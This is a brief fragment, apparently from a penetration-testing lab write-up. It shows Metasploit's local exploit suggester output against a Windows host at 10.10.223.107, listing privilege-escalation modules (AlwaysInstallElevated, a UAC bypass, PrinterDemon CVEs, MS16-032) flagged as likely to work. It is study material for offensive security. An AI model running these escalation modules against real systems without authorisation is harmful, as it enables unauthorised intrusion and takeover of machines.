 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.223.107 - Collecting local exploits for x86/windows...
[*] 10.10.223.107 - 195 exploit checks are being tried...
[+] 10.10.223.107 - exploit/windows/local/always_install_elevated: The target is vulnerable.
[+] 10.10.223.107 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.223.107 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to be vulnerable.
[+] 10.10.223.107 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to be vulnerable.
[+] 10.10.223.107 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could
not be validated.
[*] Running check method for exploit 41 / 41
[*] 10.10.223.107 - Valid modules for session 1:
============================
#   Name   Potentially Vulnerable?   Check Result
-   ----   -----------------------   ------------
1   exploit/windows/local/always_install_elevated   Yes   The target is vulnerable
.
2   exploit/windows/local/bypassuac_sluihijack   Yes   The target appears to be
vulnerable.
3   exploit/windows/local/cve_2020_1048_printerdemon   Yes   The target appears to be
vulnerable.
4   exploit/windows/local/cve_2020_1337_printerdemon   Yes   The target appears to be
vulnerable.
5   exploit/windows/local/ms16_032_secondary_logon_handle_privesc   Yes   The service is running,
but could not be validated.
Home